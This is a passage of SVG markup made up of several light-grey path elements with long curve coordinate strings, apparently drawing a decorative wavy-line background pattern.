		c-8.62-9.46-17.023-19.119-25.506-28.703c-3.201-3.615-6.923-6.605-11.077-9.009c-5.462-3.16-10.947-6.298-16.572-9.152
		c-9.246-4.691-19.15-7.624-29.138-10.239c-9.591-2.512-19.328-4.178-29.248-4.735c-2.89-0.162-5.763-0.585-8.645-0.89
		c0-0.683,0-1.366,0-2.047c21.525,1.24,42.424,5.389,62.462,13.499c1.973,0.799,3.926,1.68,5.795,2.693
		c5.475,2.968,10.959,5.922,16.328,9.072c4.883,2.864,9.082,6.547,12.858,10.829c10.332,11.707,20.744,23.348,31.36,34.795
		c5.388,5.809,11.047,11.421,17.007,16.638c11.879,10.401,24.104,20.392,38.174,27.819c7.625,4.026,15.607,6.826,24.331,7.147
		c5,0.185,9.868-0.73,14.695-1.792c8.406-1.849,16.755-3.968,25.161-5.822c5.273-1.165,8.807-4.161,10.873-9.112
		c1.515-3.634,2.839-7.29,3.417-11.217c0.701-4.766,2.128-9.292,4.837-13.363c4.05-6.089,9.667-8.532,16.901-7.694
		c10.163,1.178,18.125,6.267,24.533,13.893c2.669,3.178,4.758,6.851,7.032,10.352c0.495,0.761,0.79,1.723,0.925,2.63
		c0.379,2.527,1.57,4.666,2.937,6.746c3.866,5.879,9.053,10.419,14.783,14.361c4.286,2.951,8.618,5.85,13.073,8.531
		c8.962,5.397,16.486,12.386,23.097,20.412c5.481,6.654,10.93,13.333,16.308,20.07c2.598,3.256,5.74,5.83,9.264,7.958
		c3.796,2.294,7.499,4.845,11.534,6.608c4.344,1.899,8.958,3.312,13.579,4.416c12.699,3.032,25.646,3.617,38.65,3.24
		c11.937-0.349,23.873-1.096,35.805-1.021c11.921,0.078,23.339,2.867,33.748,8.958c9.277,5.429,15.581,13.141,17.818,23.851
		c1.128,5.4,0.848,10.875,0.676,16.331c-0.123,4.007-0.479,8.002-0.686,12.006c-0.396,7.649,0.573,15.167,2.5,22.548
		c1.959,7.506,4.193,14.943,6.154,22.449c1.625,6.207,2.707,12.514,2.239,18.979c-0.75,10.299-5.52,18.318-13.934,24.173
		c-4.481,3.12-9.123,6.009-13.607,9.124c-2.988,2.079-6.205,3.525-9.71,4.439c-5.607,1.461-11.148,3.218-16.808,4.415
		c-13.677,2.892-27.308,2.219-40.815-1.238c-15.037-3.847-28.713-10.656-41.698-19.041c-5.796-3.742-11.831-7.118-17.732-10.697
		c-3.591-2.182-7.405-2.266-11.376-1.486c-4.599,0.899-9.179,1.995-13.825,2.522c-8.822,1.01-17.567,0.66-25.843-3.108
		c-6.359-2.897-11.747-7.021-15.282-13.136c-2.126-3.674-4.036-7.507-5.669-11.425c-2.741-6.577-6.319-12.518-12.074-16.847
		c-2.083-1.564-4.428-3.047-6.889-3.802c-12.892-3.954-24.441-10.404-35.218-18.358c-3.993-2.947-8.066-5.716-12.756-7.482
		c-6.42-2.415-12.913-2.912-19.575-1.123c-5.785,1.557-11.384,3.619-16.76,6.226c-5.501,2.665-11.178,4.571-17.299,5.132
		c-4.498,0.412-8.967,1.166-13.469,1.493c-5.59,0.406-11.019-0.811-16.435-2.068c-6.486-1.506-13.04-2.611-19.696-3.093
		c-6.631-0.481-13.121,0.359-19.502,2.051c-8.736,2.312-17.449,4.705-26.138,7.18c-10.707,3.049-21.606,3.991-32.678,3.283
		c-10.047-0.643-19.469-3.503-28.154-8.523c-6.124-3.537-12.061-7.407-17.995-11.264c-7.464-4.847-15.117-9.336-23.609-12.104
		c-3.875-1.266-7.937-1.944-11.91-2.895c-0.576-0.138-1.144-0.312-1.714-0.472C0.003,532.518,0.003,531.836,0.003,531.153z"/>
	<path fill="#EAE9E8" d="M0.003,444.591c9.246,3.798,17.681,8.866,24.766,15.996c5.525,5.56,9.947,11.942,13.317,18.993
		c4.008,8.387,7.724,16.913,11.663,25.333c1.696,3.627,3.442,7.256,5.506,10.682c4.581,7.596,11.174,13.141,19.088,16.925
		c15.284,7.312,31.271,9.256,47.844,5.33c4.702-1.112,8.92-3.214,12.794-6.181c3.031-2.323,6.304-4.387,9.658-6.223
		c6.352-3.477,13.054-3.738,19.779-1.168c3.174,1.211,6.284,2.667,9.261,4.308c8.052,4.437,16.625,6.604,25.794,6.109
		c9.144-0.493,17.486-3.476,25.169-8.454c4.147-2.685,8.301-5.405,12.69-7.652c6.28-3.219,12.979-5.149,20.164-4.937
		c8.717,0.258,15.117,4.173,19.127,11.939c0.312,0.606,0.643,1.21,0.887,1.845c2.259,5.882,6.658,9.567,12.282,11.994
		c5.609,2.419,11.591,3.409,17.526,4.599c4.677,0.938,9.36,1.888,13.974,3.085c5.754,1.488,10.579,4.473,14.437,9.152
		c4.611,5.595,9.436,11.021,14.337,16.366c3.938,4.29,8.404,7.993,13.62,10.704c4.389,2.278,9.051,3.758,13.988,3.559
		c11.299-0.459,21.643,2.685,31.239,8.252c8.331,4.837,16.437,10.072,24.511,15.33c14.584,9.495,30.421,15.694,47.601,18.372
		c6.954,1.084,13.949,1.211,20.803-0.853c7.529-2.268,12.47-7.119,14.543-14.774c1.093-4.031,0.505-7.879-1.854-11.247
		c-1.647-2.351-3.524-4.701-5.772-6.438c-5.398-4.164-10.998-8.073-16.651-11.888c-7.716-5.203-15.47-10.337-22.3-16.718
		c-4.129-3.86-8.021-7.959-11.029-12.751c-7.051-11.232-16.67-19.771-27.704-26.864c-11.318-7.279-23.519-12.77-36.005-17.661
		c-7.143-2.802-14.266-5.667-21.505-8.194c-11.705-4.091-20.088-11.906-26.287-22.417c-4.736-8.034-8.375-16.59-12.24-25.044
		c-2.8-6.126-5.493-12.32-8.671-18.248c-4.303-8.026-10.59-14.206-18.958-18.029c-4.554-2.082-9.3-3.344-14.402-2.45
		c-2.814,0.491-4.941,1.793-6.771,4.108c-9.44,11.941-21.729,17.158-36.927,15.073c-5.017-0.689-9.753,0.051-13.957,2.889
		c-3.386,2.286-6.548,4.904-9.818,7.363c-2.86,2.152-5.615,4.477-8.622,6.401c-10.476,6.707-23.643,6.822-34.565-1.166
		c-5.646-4.127-10.19-9.305-14.505-14.729c-1.38-1.736-2.767-3.471-4.234-5.131c-4.219-4.772-9.689-7.769-15.287-10.54
		c-10.025-4.961-19.812-10.331-29.205-16.419c-8.566-5.554-15.735-12.494-21.354-21.048c-4.215-6.415-8.325-12.919-12.894-19.081
		c-7.458-10.059-16.287-18.863-26.235-26.468c-11.695-8.938-24.971-14.221-39.49-16.468c-6.343-0.98-12.708-1.453-19.123-0.953
		c0-0.684,0-1.366,0-2.049c24.868-1.006,46.929,6.137,65.786,22.624c11.716,10.241,21.681,21.953,29.809,35.235
		c1.914,3.126,3.946,6.188,6.072,9.175c4.706,6.612,10.603,12.005,17.346,16.489c9.178,6.104,18.79,11.447,28.652,16.35
		c1.91,0.949,3.787,1.959,5.679,2.941c6.083,3.156,11.168,7.44,15.281,12.963c3.774,5.07,7.907,9.851,12.856,13.85
		c3.759,3.037,7.862,5.478,12.596,6.582c7.22,1.685,14.122,0.597,20.471-3.173c3.066-1.821,5.88-4.079,8.739-6.23
		c3.407-2.562,6.643-5.363,10.133-7.803c4.904-3.425,10.432-4.428,16.345-3.584c13.984,2.002,25.489-2.782,34.164-13.616
		c4.037-5.039,8.806-6.389,14.605-5.742c8.188,0.912,15.044,4.69,20.969,10.304c4.65,4.407,8.175,9.618,10.845,15.396
		c4.332,9.366,8.481,18.815,12.864,28.156c3.521,7.507,7.503,14.756,13.144,20.955c3.669,4.03,7.874,7.36,12.93,9.415
		c7.819,3.175,15.703,6.184,23.569,9.235c11.458,4.445,22.75,9.247,33.414,15.405c9.882,5.706,19.065,12.32,26.624,20.968
		c1.96,2.244,3.912,4.553,5.491,7.065c6.196,9.855,14.429,17.694,23.853,24.342c5.924,4.181,12.056,8.064,17.999,12.218
		c3.632,2.537,7.231,5.163,10.559,8.076c2.146,1.885,4.011,4.207,5.59,6.607c2.784,4.236,3.167,8.922,1.6,13.749
		c-2.834,8.73-9.142,13.488-17.819,15.49c-6.675,1.542-13.407,1.309-20.096,0.236c-17.868-2.863-34.252-9.485-49.297-19.546
		c-6.876-4.593-13.869-9.036-20.98-13.253c-6.324-3.75-13.021-6.798-20.343-8.074c-2.925-0.511-5.936-0.96-8.882-0.845
		c-10.018,0.392-18.511-3.143-26.07-9.438c-5.672-4.721-10.447-10.291-15.208-15.878c-1.55-1.816-3.187-3.573-4.616-5.481
		c-4-5.335-9.471-8.255-15.808-9.672c-6.57-1.467-13.188-2.723-19.775-4.116c-4.012-0.852-7.929-2.008-11.642-3.802
		c-5.442-2.628-9.451-6.57-11.772-12.239c-2.821-6.888-7.768-11.368-15.28-12.5c-4.528-0.683-9.011-0.086-13.413,1.183
		c-6.966,2.007-13.289,5.286-19.171,9.474c-6.548,4.663-13.699,7.933-21.655,9.356c-11.403,2.042-22.243,0.47-32.465-5.032
		c-4.059-2.188-8.124-4.323-12.629-5.49c-4.721-1.224-9.373-1.069-13.728,1.102c-3.415,1.703-6.893,3.517-9.829,5.907
		c-6.547,5.338-14.085,7.897-22.263,8.871c-12.771,1.519-25.19-0.045-37.163-4.802c-13.218-5.258-22.901-14.22-28.664-27.338
		c-3.67-8.354-7.45-16.658-11.273-24.943c-3.083-6.686-6.776-13.013-11.547-18.662c-6.918-8.194-15.584-13.958-25.35-18.18
		c-0.372-0.161-0.826-0.126-1.241-0.182C0.003,446.299,0.003,445.445,0.003,444.591z"/>
	<path fill="#EAE9E8" d="M992.141,803.131c-14.95-5.138-27.195-13.86-36.518-26.772c-4.427-6.133-6.674-13.028-8.425-20.146
		c-1.135-4.618-1.659-9.385-2.437-14.088c-0.095-0.583-0.153-1.202-0.071-1.782c0.653-4.688-0.607-8.994-2.753-13.055
		c-4.628-8.765-11.434-14.96-21.197-17.595c-4.66-1.257-9.295-0.728-13.965-0.1c-6.002,0.807-12.025,1.572-18.099,1.272
		c-2.454-0.125-4.938-0.432-7.329-0.98c-6.309-1.451-10.513-5.344-12.722-11.439c-1.589-4.384-2.044-8.96-2.431-13.552
		c-0.543-6.457-0.854-12.941-1.597-19.376c-0.436-3.79-1.245-7.587-2.345-11.243c-3.034-10.084-9.81-16.588-19.849-19.621
		c-8.104-2.451-16.42-3.867-24.835-4.73c-7.991-0.823-15.99-1.079-24.005-0.455c-15.83,1.231-30.704,5.346-43.884,14.568
		c-6.64,4.649-12.071,10.474-16.947,16.923c-5.501,7.282-11.11,14.493-16.955,21.501c-5.859,7.024-12.412,13.381-19.931,18.681
		c-10.834,7.642-22.873,11.089-36.103,10.851c-8.576-0.152-16.48-2.477-23.903-6.595c-4.176-2.316-8.251-4.81-12.372-7.225
		c-6.206-3.639-12.619-6.765-19.731-8.234c-8.272-1.709-16.464-1.141-24.614,0.743c-9.254,2.143-18.046,5.68-26.823,9.198
		c-10.6,4.252-21.121,8.696-31.622,13.189c-12.573,5.379-25.6,6.919-39.076,4.973c-5.097-0.733-9.924-2.422-14.657-4.4
		c-10.723-4.485-20.805-10.224-30.956-15.824c-10.226-5.644-20.38-11.434-31.033-16.264c-5.834-2.646-11.76-5.03-18.087-6.233
		c-3.718-0.704-7.43-1.002-11.125,0.214c-1.995,0.657-3.716,1.699-5.111,3.263c-5.495,6.147-7.653,13.161-5.58,21.301
		c1.24,4.867,3.569,9.212,6.365,13.321c5.705,8.388,12.75,15.584,20.371,22.195c8.959,7.767,18.141,15.28,27.193,22.944
		c6.062,5.13,11.948,10.449,17.017,16.604c3.058,3.709,5.661,7.702,7.384,12.21c2.819,7.375,2.965,14.82,0.382,22.288
		c-1.087,3.141-2.298,6.238-3.396,9.377c-2.65,7.568-1.022,11.861,5.381,16.623c1.296,0.965,2.677,1.838,4.099,2.606
		c12.369,6.682,25.523,10.329,39.645,10.512c10.513,0.135,20.959-0.775,31.431-1.372c9.528-0.543,19.063-0.943,28.564,0.724
		c14.409,2.529,24.347,10.594,30.658,23.683c5.921,12.284,8.42,25.178,7.732,38.709c-0.622,12.243-3.691,23.93-9.014,34.953
		c-5.779,11.982-11.83,23.831-17.746,35.747c-1.404,2.826-2.775,5.669-4.111,8.529c-0.351,0.748-0.508,1.585-0.757,2.385
		c-0.854,0-1.707,0-2.562,0c3.864-7.89,7.723-15.777,11.592-23.663c4.132-8.421,8.451-16.757,12.368-25.275
		c5.894-12.821,8.845-26.319,8.277-40.484c-0.51-12.6-3.96-24.357-10.488-35.175c-5.819-9.65-14.473-15.191-25.418-17.307
		c-7.327-1.415-14.735-1.551-22.163-1.126c-9.197,0.524-18.386,1.177-27.589,1.572c-8.873,0.381-17.741,0.213-26.514-1.477
		c-9.306-1.793-17.971-5.289-26.188-9.922c-1.846-1.04-3.562-2.36-5.185-3.727c-4.794-4.036-6.417-9.123-4.532-15.15
		c1.015-3.252,2.233-6.44,3.394-9.646c1.221-3.385,2.193-6.821,2.318-10.446c0.22-6.326-1.503-12.145-4.728-17.54
		c-3.76-6.293-8.699-11.608-14.17-16.398c-7.315-6.41-14.845-12.574-22.213-18.922c-6.271-5.399-12.625-10.723-18.617-16.418
		c-7.253-6.896-13.87-14.387-18.247-23.544c-2.624-5.497-4.047-11.215-2.945-17.361c0.954-5.311,3.474-9.803,7.29-13.523
		c3.413-3.326,7.773-4.065,12.333-3.811c8.243,0.459,15.878,3.231,23.165,6.812c9.871,4.843,19.545,10.082,29.296,15.169
		c9.825,5.126,19.598,10.359,29.481,15.373c4.867,2.471,9.994,4.432,15.388,5.434c12.869,2.39,25.496,1.513,37.689-3.437
		c9.32-3.78,18.54-7.811,27.854-11.604c10.262-4.186,20.517-8.416,31.25-11.273c9.083-2.42,18.272-3.301,27.599-1.388
		c5.991,1.23,11.583,3.5,16.885,6.48c4.459,2.507,8.816,5.195,13.245,7.76c5.186,3.004,10.53,5.702,16.476,6.799
		c15.185,2.795,29.339,0.131,42.323-8.335c8.302-5.414,15.292-12.302,21.614-19.837c5.533-6.601,10.994-13.294,16.002-20.295
		c12.665-17.713,29.98-27.645,51.118-31.479c13.297-2.413,26.65-2.427,39.987-0.543c6.15,0.869,12.272,2.054,18.33,3.43
		c14.48,3.289,22.881,12.59,25.558,27.006c1.07,5.766,1.464,11.661,2.086,17.506c0.566,5.337,0.927,10.703,1.583,16.029
		c0.26,2.093,0.909,4.176,1.671,6.151c1.877,4.853,5.421,7.969,10.45,9.353c5.11,1.406,10.313,1.242,15.508,0.746
		c4.834-0.465,9.646-1.201,14.484-1.646c8.295-0.757,15.703,1.64,22.194,6.781c5.76,4.561,9.962,10.307,12.168,17.339
		c0.73,2.323,1.218,4.858,1.134,7.272c-0.185,5.442,0.673,10.707,1.963,15.929c0.737,2.979,1.711,5.897,2.532,8.854
		c1.208,4.332,3.354,8.158,5.928,11.823c8.211,11.67,19.146,19.774,32.299,25.034c0.868,0.349,1.74,0.694,2.61,1.046
		C992.141,801.764,992.141,802.449,992.141,803.131z"/>
	<path fill="#EAE9E8" d="M0.003,701.202c1.225,0.336,2.527,0.498,3.663,1.023c6.958,3.214,13.944,6.309,20.535,10.333
		c10.272,6.272,15.953,15.45,18.193,26.907c1.24,6.346,1.729,12.836,2.628,19.251c0.766,5.482,1.43,10.996,2.507,16.42
		c1.399,7.032,5.048,12.854,10.814,17.148c7.185,5.348,14.47,10.563,21.786,15.73c9.801,6.922,17.864,15.552,24.943,25.146
		c1.561,2.12,2.97,4.406,4.083,6.787c4.154,8.876,8.113,17.844,12.225,26.743c2.681,5.801,5.307,11.644,8.312,17.276
		c3.359,6.299,7.736,11.874,13.617,16.08c3.205,2.294,6.567,4.285,10.658,4.616c3.285,0.266,6.02-0.697,8.253-3.168
		c2.113-2.339,3.374-5.097,4.289-8.06c1.585-5.147,1.586-10.396,1.28-15.712c-0.45-7.828-1.241-15.667-0.292-23.504
		c1.207-9.989,3.551-19.747,8.966-28.312c4.362-6.897,9.25-13.524,16.947-17.352c5.847-2.909,12.005-4.814,18.297-6.396
		c6.208-1.562,12.339-3.331,18.069-6.281c6.762-3.478,11.995-8.378,14.72-15.646c0.089-0.239,0.227-0.46,0.316-0.696
		c3.501-9.226,9.405-16.489,17.527-22.101c3.566-2.462,6.876-5.325,10.146-8.186c5.118-4.479,7.314-10.4,7.67-17.027
		c0.568-10.655-2.858-19.963-9.818-27.997c-2.476-2.858-5.657-4.746-9.278-5.608c-5.05-1.206-10.196-1.998-15.27-3.108
		c-2.985-0.651-6.01-1.327-8.845-2.433c-5.614-2.188-9.464-6.234-11.475-11.979c-0.76-2.172-1.567-4.33-2.459-6.449
		c-3.44-8.186-9.66-10.963-18.504-9.08c-5.854,1.242-11.091,3.947-15.795,7.572c-4.458,3.436-8.782,7.049-13.056,10.713
		c-6.916,5.925-14.362,10.958-22.854,14.366c-11.478,4.604-23.428,6.666-35.748,6.553c-19.508-0.176-38.039-4.669-55.422-13.48
		c-6.678-3.384-13-7.482-19.426-11.355c-8.115-4.895-16.259-9.737-25.254-12.859c-3.852-1.339-7.865-2.211-11.8-3.31
		c-1.721-0.481-3.433-0.996-5.15-1.496c0-0.683,0-1.366,0-2.049c15.381,3.124,29.517,9.193,42.766,17.585
		c7.341,4.648,14.814,9.18,22.606,12.992c13.518,6.613,27.943,10.317,42.969,11.613c14.838,1.279,29.287-0.264,43.202-5.816
		c9.073-3.621,16.882-9.187,24.225-15.532c4.256-3.679,8.611-7.272,13.159-10.575c5.368-3.903,11.336-6.626,18.037-7.376
		c7.291-0.812,13.401,1.8,16.811,8.542c1.302,2.578,2.441,5.27,3.341,8.012c2.085,6.363,6.385,10.472,12.674,12.29
		c4.157,1.202,8.509,1.717,12.753,2.643c3.574,0.777,7.169,1.536,10.662,2.606c3.474,1.062,6.479,3.044,8.851,5.856
		c8.276,9.827,11.664,21.049,9.521,33.799c-0.986,5.87-3.893,10.736-8.356,14.59c-3.288,2.84-6.684,5.59-10.239,8.08
		c-7.346,5.151-12.888,11.713-15.957,20.144c-3.735,10.266-11.248,16.527-21.114,20.163c-5.74,2.117-11.712,3.625-17.604,5.312
		c-6.338,1.815-12.542,3.913-18.012,7.73c-0.836,0.586-1.665,1.21-2.38,1.929c-7.588,7.646-13.089,16.451-15.947,26.983
		c-2.562,9.445-3.28,18.935-2.582,28.629c0.332,4.588,0.483,9.194,0.561,13.801c0.078,4.666-1.017,9.127-2.833,13.417
		c-0.101,0.234-0.179,0.481-0.292,0.711c-3.862,7.952-10.626,10.449-18.724,6.853c-5.49-2.438-9.957-6.216-13.781-10.792
		c-4.748-5.683-8.249-12.124-11.267-18.83c-2.835-6.299-5.408-12.712-8.25-19.01c-2.522-5.594-5.171-11.138-7.936-16.613
		c-1.186-2.348-2.684-4.566-4.254-6.682c-7.331-9.874-15.986-18.387-26.136-25.389c-5.968-4.115-11.812-8.412-17.705-12.64
		c-7.734-5.552-12.506-12.925-13.749-22.445c-1.004-7.693-2.019-15.387-2.964-23.086c-0.909-7.395-2.201-14.668-5.643-21.396
		c-2.293-4.486-5.297-8.335-9.44-11.262c-5.025-3.546-10.19-6.844-15.893-9.235c-2.279-0.957-4.465-2.128-6.74-3.095
		c-1.401-0.597-2.888-0.992-4.335-1.479C0.003,702.571,0.003,701.885,0.003,701.202z"/>
	<path fill="#EAE9E8" d="M0.003,212.052c7.285,0.825,14.457-0.285,21.646-1.224c18.181-2.369,35.623-7.657,53.011-13.22
		c16.352-5.232,33.096-8.883,50.102-11.152c13.433-1.792,26.927-3.125,40.393-4.656c8.808-1.002,17.663-1.612,26.362-3.456
		c6.469-1.372,12.471-4.036,18.523-6.558c9.283-3.869,18.45-8.036,27.836-11.63c13.729-5.259,28.011-8.083,42.76-7.853
		c14.036,0.217,27.391,3.244,39.549,10.603c10.023,6.066,17.588,14.471,23.421,24.541c4.511,7.786,7.833,16.089,10.796,24.551
		c2.818,8.051,5.602,16.122,9.909,23.54c8.646,14.887,20.23,26.742,35.8,34.437c6.729,3.328,13.851,5.219,21.349,5.696
		c8.304,0.529,16.338,2.403,24.275,4.811c5.384,1.633,10.779,3.281,16.477,3.403c1.445,0.031,2.907,0.019,4.341-0.147
		c4.506-0.517,7.755-2.857,9.738-6.946c2.028-4.178,2.409-8.688,2.515-13.216c0.307-13.398-3.384-25.791-9.822-37.408
		c-2.644-4.769-5.521-9.419-8.468-14.011c-7.168-11.165-13.488-22.729-17.59-35.414c-2.717-8.403-4.278-17.018-5.004-25.804
		c-1.211-14.696-0.3-29.318,1.471-43.908c1.656-13.631,3.496-27.238,5.053-40.878c0.773-6.774,1.251-13.591,1.581-20.403
		c0.532-10.986,0.929-21.981,1.182-32.978c0.096-4.25-0.361-8.514-0.565-12.771c0.684,0,1.366,0,2.048,0
		c0.188,6.135,0.638,12.278,0.499,18.406c-0.225,9.973-0.736,19.943-1.319,29.904c-0.409,6.977-0.99,13.952-1.756,20.898
		c-0.982,8.899-2.216,17.769-3.362,26.649c-2.065,16-3.804,32.017-3.281,48.197c0.609,18.752,5.212,36.427,14.4,52.793
		c4.38,7.804,9.276,15.319,13.889,22.993c5.08,8.452,9.215,17.323,11.366,27c1.677,7.548,2.307,15.205,1.194,22.88
		c-0.411,2.826-1.305,5.667-2.476,8.278c-2.177,4.847-6.22,7.283-11.474,7.791c-5.44,0.526-10.705-0.415-15.918-1.83
		c-5.346-1.451-10.646-3.089-16.044-4.308c-4.06-0.916-8.222-1.597-12.373-1.86c-13.778-0.876-25.757-6.126-36.501-14.515
		c-13.376-10.446-22.937-23.726-29.01-39.529c-2.478-6.446-4.683-12.998-7.175-19.438c-3.65-9.431-8.211-18.385-14.709-26.223
		c-9.758-11.77-22.401-18.689-37.203-21.882c-14.628-3.153-29.153-2.155-43.612,1.213c-11.015,2.567-21.401,6.862-31.74,11.333
		c-7.743,3.35-15.536,6.591-23.394,9.66c-6.246,2.439-12.898,3.185-19.512,3.896c-13.48,1.452-26.989,2.658-40.458,4.216
		c-24.882,2.88-49.3,7.975-73.063,16.003c-15.644,5.286-31.698,8.775-48.053,10.911c-5.837,0.763-11.705,1.289-17.604,0.656
		C0.003,213.418,0.003,212.735,0.003,212.052z"/>
	<path fill="#EAE9E8" d="M0.003,184.394c1.59,0.266,3.25,0.318,4.753,0.834c4.87,1.68,9.873,1.814,14.911,1.5
		c12.54-0.782,24.214-4.638,35.376-10.215c12.779-6.385,26.027-11.498,39.932-14.861c11.938-2.888,24.035-4.006,36.296-3.274
		c6.805,0.408,13.604,1.124,20.413,1.262c16.519,0.332,32.39-2.997,47.561-9.443c6.818-2.896,13.419-6.303,20.104-9.513
		c13.229-6.355,27.051-10.846,41.587-12.921c15.292-2.182,30.441-1.823,45.242,3.269c7.923,2.727,14.893,7.128,21.562,12.07
		c14.048,10.413,25.697,23.151,35.958,37.226c6.04,8.281,11.49,16.939,16.498,25.878c6.29,11.229,14.337,20.972,24.608,28.781
		c6.577,5.002,13.716,8.937,21.907,10.635c6.535,1.356,12.887,0.958,18.916-2.17c0.529-0.274,1.057-0.561,1.55-0.89
		c3.477-2.317,4.63-5.148,3.101-9.026c-1.179-2.99-2.731-5.883-4.479-8.586c-3.243-5.011-6.791-9.824-10.141-14.766
		c-7.306-10.778-13.548-22.1-17.375-34.625c-2.55-8.35-3.998-16.914-4.906-25.581c-1.48-14.123-1.47-28.289-0.797-42.434
		c0.647-13.625,1.849-27.222,2.723-40.836c0.677-10.552,1.229-21.111,1.823-31.669c0.442-7.85,0.283-15.692-0.647-23.497
		c-0.383-3.208-1.144-6.369-1.733-9.551c-0.123-0.664-0.245-1.327-0.369-1.99c0.683,0,1.367,0,2.05,0
		c0.675,3.685,1.527,7.345,1.991,11.056c1.091,8.742,1.174,17.534,0.627,26.314c-0.994,16.003-2.085,32.001-3.176,47.998
		c-0.957,14.045-1.767,28.095-1.641,42.183c0.104,11.62,0.909,23.174,2.913,34.638c2.61,14.94,8.444,28.58,16.615,41.254
		c3.836,5.949,8.001,11.686,11.913,17.59c1.974,2.98,3.883,6.03,5.497,9.215c0.896,1.772,1.324,3.855,1.606,5.848
		c0.449,3.171-1.048,5.624-3.516,7.495c-3.053,2.314-6.559,3.612-10.293,4.3c-8.415,1.547-16.272-0.363-23.791-4.033
		c-11.274-5.502-20.371-13.68-27.958-23.523c-3.373-4.376-6.379-9.079-9.151-13.863c-8.324-14.364-17.549-28.065-28.629-40.467
		c-9.547-10.686-20.119-20.169-32.413-27.631c-7.845-4.763-16.399-7.528-25.44-8.828c-20.099-2.888-39.394,0.603-58.265,7.423
		c-7.88,2.847-15.316,6.651-22.784,10.405c-11.873,5.973-24.289,10.393-37.426,12.625c-8.69,1.478-17.442,2.051-26.251,1.513
		c-6.81-0.416-13.613-1.009-20.429-1.266c-14.406-0.542-28.34,2.172-42.024,6.46c-10.692,3.35-20.868,7.918-30.923,12.812
		c-10.362,5.042-21.251,8.384-32.795,9.261c-5.638,0.43-11.242,0.28-16.676-1.67c-1.253-0.448-2.665-0.459-4-0.67
		C0.003,185.76,0.003,185.077,0.003,184.394z"/>
	<path fill="#EAE9E8" d="M520.401,992.133c0.277-3.776,1.263-7.393,2.819-10.814c8.479-18.634,17-37.245,25.537-55.852
		c3.339-7.279,5.746-14.807,5.979-22.866c0.229-7.839-1.685-15.074-6.868-21.17c-4.686-5.51-10.791-8.478-17.838-9.671
		c-5.132-0.869-10.233-0.545-15.224,0.781c-10.668,2.84-21.504,3.552-32.475,2.969c-13.951-0.742-27.622-3.046-40.932-7.324
		c-7.653-2.46-15.094-5.44-21.736-10.071c-2.088-1.459-4.119-3.073-5.885-4.9c-3.599-3.725-4.962-8.47-5.524-13.49
		c-0.678-6.055-0.091-12.091,0.239-18.136c0.334-6.132,0.723-12.271,0.777-18.404c0.053-5.756-0.959-11.396-3.356-16.688
		c-6.356-14.038-20.301-21.281-35.46-18.525c-9.5,1.727-17.956,5.861-25.874,11.192c-8.328,5.611-15.87,12.144-22.034,20.112
		c-1.914,2.477-3.556,5.218-4.956,8.021c-1.916,3.833-4.599,6.963-7.792,9.707c-5.15,4.421-10.982,7.789-16.986,10.885
		c-10.478,5.396-21.4,9.775-32.34,14.114c-2.059,0.818-4.098,1.695-6.183,2.44c-7.616,2.728-13.69,7.548-18.793,13.705
		c-5.666,6.834-9.819,14.555-13.12,22.747c-1.338,3.316-2.459,6.726-3.649,10.103c-1.946,5.523-2.559,11.281-3.121,17.065
		c-1.364,14.023-1.771,28.085-2.166,42.159c-0.389,13.818-3.039,27.267-8.041,40.208c-0.213,0.549-0.344,1.135-0.514,1.703
		c-0.683,0-1.366,0-2.049,0c0.187-0.733,0.301-1.494,0.572-2.195c5.486-14.165,7.998-28.895,8.164-44.03
		c0.155-14.002,0.843-27.971,2.497-41.872c2.105-17.714,8.924-33.531,20.013-47.45c5.082-6.377,11.552-10.949,19.208-14.013
		c11.471-4.59,22.869-9.378,34.167-14.383c7.019-3.11,13.698-6.935,19.75-11.742c3.926-3.118,7.133-6.754,9.174-11.447
		c1.995-4.59,5.31-8.33,8.695-11.953c9.072-9.7,19.476-17.603,31.679-22.987c6.29-2.772,12.847-4.521,19.78-4.681
		c15.333-0.357,27.108,9.795,31.679,21.389c2.255,5.72,3.223,11.697,3.052,17.792c-0.226,8.095-0.818,16.179-1.173,24.271
		c-0.197,4.519-0.271,9.033,0.62,13.518c0.969,4.891,3.327,8.88,7.235,11.997c5.742,4.575,12.263,7.682,19.081,10.229
		c10.593,3.954,21.551,6.387,32.754,7.817c7.206,0.922,14.429,1.484,21.686,1.298c7.256-0.187,14.451-0.896,21.501-2.807
		c8.182-2.216,16.371-2.369,24.376,0.781c10.663,4.191,16.835,12.138,18.871,23.321c1.329,7.301,0.475,14.51-1.88,21.451
		c-1.803,5.312-4.079,10.481-6.393,15.603c-7.617,16.862-15.372,33.662-23.012,50.518c-1.37,3.023-2.295,6.22-2.485,9.579
		C521.767,992.133,521.083,992.133,520.401,992.133z"/>
	<path fill="#EAE9E8" d="M912.749,992.133c-0.36-0.922-0.592-1.921-1.1-2.752c-4.873-8.005-11.068-14.921-17.827-21.353
		c-10.289-9.794-21.603-18.293-33.39-26.188c-8.986-6.019-17.104-12.99-23.701-21.646c-7.604-9.977-12.232-21.263-14.539-33.492
		c-1.61-8.542-2.832-17.156-4.155-25.75c-1.274-8.264-4.015-15.847-9.799-22.103c-5.775-6.243-13.109-9.628-21.202-11.668
		c-5.416-1.366-10.971-1.511-16.485-1.979c-10.197-0.86-18.568-5.246-25.33-12.869c-4.957-5.592-8.722-11.989-12.606-18.312
		c-1.474-2.398-2.989-4.771-4.567-7.101c-3.739-5.505-8.92-7.812-15.471-6.487c-4.585,0.923-9.173,1.963-13.63,3.357
		c-2.293,0.717-4.516,2.075-6.398,3.603c-2.71,2.197-3.612,5.273-2.858,8.762c1.029,4.757,3.733,8.562,6.903,12.076
		c3.033,3.365,6.37,6.424,10.147,8.956c11.946,8.008,16.531,19.464,15.726,33.457c-0.58,10.093-3.61,19.569-7.17,28.928
		c-5.872,15.436-14.887,28.922-25.515,41.407c-15.601,18.335-33.267,34.493-52.345,49.118c-4.464,3.422-9.273,6.395-13.319,10.349
		c-3.605,3.525-6.987,7.246-9.47,11.688c-0.854,0-1.71,0-2.562,0c4.803-8.161,11.329-14.729,19.04-20.099
		c13.702-9.538,26.098-20.607,38.097-32.148c8.989-8.65,17.354-17.863,25.039-27.697c11.396-14.59,19.503-30.791,24.107-48.717
		c1.661-6.465,2.547-13.022,1.94-19.749c-0.915-10.136-5.478-18.081-13.648-24.129c-3.621-2.68-7.043-5.655-10.375-8.694
		c-2.655-2.419-4.777-5.342-6.434-8.553c-0.622-1.21-1.197-2.461-1.618-3.751c-2.068-6.331-0.106-11.477,5.665-14.813
		c4.497-2.602,9.521-3.658,14.533-4.674c3.422-0.695,6.864-1.23,10.402-0.666c3.062,0.487,5.801,1.633,7.865,3.898
